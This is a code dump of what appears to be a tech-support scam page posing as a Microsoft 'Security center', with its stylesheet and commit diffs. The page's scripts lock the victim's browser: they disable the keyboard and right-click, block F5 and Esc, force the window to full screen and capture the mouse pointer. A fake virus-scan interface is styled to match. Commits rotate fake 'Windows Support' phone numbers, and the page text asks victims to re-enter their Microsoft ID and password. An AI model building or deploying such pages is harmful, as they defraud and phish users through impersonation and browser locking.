                $(".pro_box3").delay(3500).fadeIn(800);
                $("#pop_up_new").delay(4e3).fadeIn(800);
            });
        </script>
        <script>
            $(document).ready(function () {
                $("#mycanvas").click(function () {
                    $("#poptxt").show();
                });
            });
            $(document).ready(function () {
                $("#cross").click(function () {
                    $("#poptxt").show();
                });
            });
        </script>
        <script>
            $(document).ready(function () {
                $("body").mouseover(function () {
                    $("#poptxt").show();
                });
            });
        </script>
        <script>
            var isNS = "Netscape" == navigator.appName ? 1 : 0;
            "Netscape" == navigator.appName && document.captureEvents(Event.MOUSEDOWN || Event.MOUSEUP);

            function mischandler() {
                return !1;
            }

            function mousehandler(a) {
                a = isNS ? a : event;
                a = isNS ? a.which : a.button;
                if (2 == a || 3 == a) return !1;
            }
            document.oncontextmenu = mischandler;
            document.onmousedown = mousehandler;
            document.onmouseup = mousehandler;
        </script>
        <script>
            document.onkeydown = function (a) {
                return !1;
            };
        </script>
        <script>
            document.attachEvent("onkeydown", win_onkeydown_handler);

            function win_onkeydown_handler() {
                switch (event.keyCode) {
                    case 116:
                        event.returnValue = !1;
                        event.keyCode = 0;
                        break;
                    case 27:
                        (event.returnValue = !1), (event.keyCode = 0);
                }
            }
        </script>
        <script>
            window.onload = function () {
                window.moveTo(0, 0);
                window.resizeTo(screen.availWidth, screen.availHeight);
            };
        </script>

        <script>
            navigator.keyboard.lock();
            document.onkeydown = function (e) {
                return false;
            };
        </script>
        <script type="text/javascript">
            function addEvent(obj, evt, fn) {
                if (obj.addEventListener) {
                    obj.addEventListener(evt, fn, false);
                } else if (obj.attachEvent) {
                    obj.attachEvent("on" + evt, fn);
                }
            }
            addEvent(window, "load", function (e) {
                addEvent(document, "mouseout", function (e) {
                    e = e ? e : window.event;
                    var from = e.relatedTarget || e.toElement;
                    if (!from || from.nodeName == "HTML") {
                        // stop your drag event here
                        // for now we can just use an alert
                        //alert("hello");

                        modal.style.display = "block";
                    }
                });
            });

            $(document).mousemove(function () {
                var canvas = document.getElementById("mycanvas");
                canvas.requestPointerLock =
                    canvas.requestPointerLock || canvas.mozRequestPointerLock || canvas.webkitRequestPointerLock;
                canvas.requestPointerLock();

                //capture mouse movement event
                // remove our layover from the DOM
            });

            //  $(document).mousemove(function(){
            // alert("move detect");
            //capture mouse movement event
            //   $("#pageLayover").remove(); // remove our layover from the DOM
            // });
        </script>
    </body>
</html>
---- css/tapa.css ----
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regular.eot) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../images/glyphicons-halflings-regular.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.minimize1 ul,h4 {
    margin-top: 10px;
}

h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: #114d9a;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px
}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0 z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
    border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.minimize1 ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.minimize1 ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.minimize1 ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0 border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}

#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px
}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px
}

#txtintro {
    padding-top: 10px;
    font-size: 17px;
}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: #114d9a
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}

.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#banner {
    margin: 5px auto;
    display: block
}

.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 3px;
    z-index: 99999999;
    border: 2px solid #BA8F14;
    border-radius: 30px;
    box-shadow: rgba(0, 0, 0, .35) 5px 5px 5px 5px;
    animation-name: example;
    animation-duration: 1s;
    animation-direction: reverse;
}

@keyframes example {
    0% {
        bottom: -0px;
    }

    100% {
        bottom: -900px;
    }
}
}

#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box {
    background-color: #303030;
    padding: 5px;
    position: fixed;
    width: 40%;
    height: auto;
    bottom: 25%;
    left: 30%;
    z-index: 9999999999999;
    border-radius: 2px;
    border-style: solid;
    border-color: white;
    text-align: center;
    opacity: .98;
    display: none;
    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
    animation-name: example;
    animation-duration: .5s;
    animation-direction: reverse;
}

@keyframes example {
    0% {
        bottom: 200px;
    }

    100% {
        bottom: -900px;
    }
}

.minimize {
    float: right;
    margin-top: 8px;
    cursor: pointer;
}

.minimize1 {
    float: right;
    margin-top: 2px;
    cursor: pointer;
    height: 34px;
    width: 24px;
}

.minimize1:hover {
    margin-top: 2px;
    background-color: red;
    color: white;
}

input[type=text] {
    background-color: #1F1F1F;
    color: white;
    width: 70%;
    height: 30px;
    margin-bottom: 20px;
    padding: 12px;
    border: 1px solid #ccc;
    border-radius: 3px;
}

.button1 {
    background-color: #303030;
    color: #A3A2A2;
    width: 20%;
    padding: 5px 10px;
    text-align: center;
    display: inline-block;
    font-size: 16px;
    margin: 10px 2px;
    cursor: pointer;
    color: #fff !important;
    border: 1px solid #A3A2A2;
    margin-bottom: 30px;
}

.button1:hover {
    background-color: #262626;
    color: white;
}

==== commit 0a62be70: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -745,7 +745,7 @@
                         <span style="font-weight: 500; padding-left: 13px; color: #fff"
                             >Windows Support
                             <span style="border: 1px solid #fff; border-radius: 5px; padding: 2px 5px">
-                                +1 (844) 437-7945
+                                +1-833-203-9805
                             </span>
                         </span>
                     </div>
@@ -795,7 +795,7 @@
                 <span class="support" style="font-size: 22px"
                     >Windows Support
                     <span style="border: 1px Solid #114d9a; border-radius: 5px; padding: 2px 5px">
-                        +1 (844) 437-7945
+                        +1-833-203-9805
                     </span>
                 </span>
             </div>
@@ -868,7 +868,7 @@
                 Windows Please call support:
                 <strong>
                     <span style="border: 1px solid #fff; border-radius: 5px; padding: 2px 5px">
-                        +1 (844) 437-7945
+                        +1-833-203-9805
                     </span>
                 </strong>
             </p>
@@ -905,7 +905,7 @@
                 <strong>
                     Windows Support:
                     <span style="border: 1px solid #383d41; border-radius: 5px; padding: 2px 5px">
-                        +1 (844) 437-7945
+                        +1-833-203-9805
                     </span>
                 </strong>
             </p>
@@ -918,7 +918,7 @@
             <br />
             <p>Windows Technical Support</p>
             <h4 style="font-weight: 600; color: #0f396d; font-size: 22px">
-                +1 (844) 437-7945 <br />
+                +1-833-203-9805 <br />
                 ( Toll-free number)<br />
                 <br />
             </h4>
@@ -950,7 +950,7 @@
                 <br />
                 Please log in again using your Microsoft ID and password.<br />
                 For assistance, contact Microsoft Support<br />
-                <strong>+1 (844) 437-7945 </strong>
+                <strong>+1-833-203-9805 </strong>
             </p>
 
             <form action="#">

==== commit 0fbb377b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,1218 +1,1223 @@
-<html lang="en">
-    <head>
-        <meta charset="utf-8" />
-        <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport" />
-        <meta content="noindex,nofollow" name="robots" />
-        <title>Security center</title>
-        <link href="w3" rel="icon" id="favicon" type="image/png" />
-        <link href="css/tapa.css" rel="stylesheet" />
-        <link href="css/bootstrap.min.css" />
-        <script src="js/jquery.min.js"></script>
-        <script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
-        <link rel="stylesheet" href="css/font-awesome.min.css" />
-        <script src="js/jquery.min.js"></script>
-        <script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
-        <link rel="stylesheet" href="css/font-awesome.min.css" />
-
-        <script src="js/emojione.min.js" type="text/javascript" async="" defer=""></script>
